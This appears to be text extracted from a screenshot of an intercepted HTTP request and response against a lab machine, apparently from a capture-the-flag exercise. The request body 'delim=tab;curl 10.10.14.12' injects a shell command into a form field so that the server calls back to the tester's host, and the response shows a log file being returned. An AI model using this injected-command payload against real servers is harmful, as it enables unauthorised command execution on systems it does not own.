 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=n7b15h1k2r8bn92o9uga6bu3mi
14 Upgrade-Insecure-Requests: 1
15
16 delim=tab;curl 10.10.14.12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 17:07:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 553
10 Connection: close
11 Content-Type: application/octet-stream
12
13 time user fileID
14 1622482496 m4lwhere 4
15 1622485614 m4lwhere 4
16 1622486215 m4lwhere 4
17 1622486218 m4lwhere 1
18 1622486221 m4lwhere 1
19 1622678056 m4lwhere 5
20 1622678059 m4lwhere 6
21 1622679247 m4lwhere 1
22 1622680894 m4lwhere 5
23 1622708567 m4lwhere 4
24 1622708573 m4lwhere 4
25 1622708579 m4lwhere 5